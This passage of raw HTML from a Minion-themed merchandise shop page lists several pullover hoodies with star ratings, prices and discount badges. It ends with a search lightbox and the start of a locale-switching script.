  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="513">
    <a href="https://minionsmerch.shop/product/minion-deadpool-wolverine-pullover-hoodie" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/1169/conversions/ssrcomhoodiemensfafafaca443f4-4-2-small.png?w=250&amp;h=250"
                alt="minion deadpool wolverine Pullover Hoodie"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minion-deadpool-wolverine-pullover-hoodie" class="capitalize hover:underline leading-3">minion deadpool wolverine Pullover Hoodie</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="98">
    <a href="https://minionsmerch.shop/product/minions-hoodies-yellow-funny-mini-bananas-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/290/conversions/ssrcomhoodiemensoatmeal_heatherfrontsquare_productx600-bgf8f8f8.1-3-small.jpg?w=250&amp;h=250"
                alt="Minions Hoodies - Yellow Funny Mini Bananas Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-hoodies-yellow-funny-mini-bananas-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Minions Hoodies - Yellow Funny Mini Bananas Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'5.0 of 5 stars'"
     aria-label="5.0 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 100%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="75">
    <a href="https://minionsmerch.shop/product/minions-hoodies-minionvampire-best-design-for-you-pullover-hoodie-rb2709" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/minionsmerch.shop/media/219/conversions/ssrcomhoodiemenscharcoal_heatherfrontsquare_productx600-bgf8f8f8.1-1-small.jpg?w=250&amp;h=250"
                alt="Minions Hoodies - Minionvampire/Best Design For You Pullover Hoodie RB2709"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://minionsmerch.shop/product/minions-hoodies-minionvampire-best-design-for-you-pullover-hoodie-rb2709" class="capitalize hover:underline leading-3">Minions Hoodies - Minionvampire/Best Design For You Pullover Hoodie RB2709</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.5 of 5 stars'"
     aria-label="4.5 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 90%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$42.95 - $49.95</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                            </ul>
        </div>
    </div>
</section>

    <div wire:snapshot="{&quot;data&quot;:{&quot;keyword&quot;:&quot;&quot;},&quot;memo&quot;:{&quot;id&quot;:&quot;yzXQPLP5ZHUtVNOdGUw6&quot;,&quot;name&quot;:&quot;lightbox-search&quot;,&quot;path&quot;:&quot;product\/minions-hoodies-minions-road-pullover-hoodie-rb2709&quot;,&quot;method&quot;:&quot;GET&quot;,&quot;release&quot;:&quot;a-a-a&quot;,&quot;children&quot;:[],&quot;scripts&quot;:[],&quot;assets&quot;:[],&quot;errors&quot;:[],&quot;locale&quot;:&quot;en&quot;},&quot;checksum&quot;:&quot;fac1fc3ba4c3fde1b4e6e389f9aa53f2a7176a2ea9486db940b2f8c2104c38da&quot;}" wire:effects="[]" wire:id="yzXQPLP5ZHUtVNOdGUw6" class="fixed top-0 left-0 w-screen h-screen bg-black/80 z-50"
     x-cloak
     x-data="{open: false}"
     x-on:open-lightbox-search.window="open = true"
     x-show="open">

    <!-- close light box -->
    <button x-on:click="open = false" type="button" class="size-8 text-gray-400 absolute top-0 right-0 mt-4 mr-8">
        <svg class="w-full h-full" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M18 6 6 18"/>
  <path d="m6 6 12 12"/>
</svg>    </button>

    <div class="py-16 px-4 w-full h-full class flex flex-col gap-6 mx-auto max-w-2xl"
         x-show="open"
         x-transition
         x-trap="open"
         @keyup.escape.window="if (open) open = false"
         x-on:click.outside="open = false">
        <div class="relative">
            <input type="search" wire:model.live.debounce="keyword"
                   placeholder="Search products, min 3 characters..."
                   autofocus
                   class="w-full rounded-full bg-white px-8 py-4 text-lg">
            <svg wire:loading="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500 animate-spin" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="M10.1 2.182a10 10 0 0 1 3.8 0"/>
  <path d="M13.9 21.818a10 10 0 0 1-3.8 0"/>
  <path d="M17.609 3.721a10 10 0 0 1 2.69 2.7"/>
  <path d="M2.182 13.9a10 10 0 0 1 0-3.8"/>
  <path d="M20.279 17.609a10 10 0 0 1-2.7 2.69"/>
  <path d="M21.818 10.1a10 10 0 0 1 0 3.8"/>
  <path d="M3.721 6.391a10 10 0 0 1 2.7-2.69"/>
  <path d="M6.391 20.279a10 10 0 0 1-2.69-2.7"/>
</svg>            <svg wire:loading.remove="1" class="absolute top-4 right-4 w-6 h-6 text-gray-500" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="none" stroke="currentColor" stroke-width="2" stroke-linecap="round" stroke-linejoin="round">
  <path d="m21 21-4.34-4.34"/>
  <circle cx="11" cy="11" r="8"/>
</svg>        </div>

        <div class="w-full h-full flex flex-col gap-4 overflow-y-auto">
            <!--[if BLOCK]><![endif]-->                <!--[if BLOCK]><![endif]--><!--[if ENDBLOCK]><![endif]-->            <!--[if ENDBLOCK]><![endif]-->        </div>
    </div>
</div>

            <div class="z-40 fixed top-0 right-0 mt-16 mr-0"
     x-data="{
        locales: JSON.parse('[\u0022en\u0022,\u0022pt\u0022,\u0022nl\u0022,\u0022it\u0022,\u0022ko\u0022,\u0022ja\u0022,\u0022es\u0022,\u0022de\u0022,\u0022fr\u0022]'),
        init() {
            // detect if the locale in the url or not
            const url = new URL(window.location.href);
            const path = url.pathname;
            const locale = path.split('/')[1];

            if (this.locales.includes(locale)) {
                this.locale = locale;
            } else {
                this.locale = this.defaultLocale;
            }

            this.$watch('locale', (value, oldValue) => {
                localStorage.setItem('locale', value);

                const url = new URL(window.location.href);
                let path = url.pathname;

                const locale = path.split('/')[1];

                if (this.locales.includes(locale)) {
                    path = path.replace(locale, value);
                } else {
                    path = `/${value}${path}`;
                }

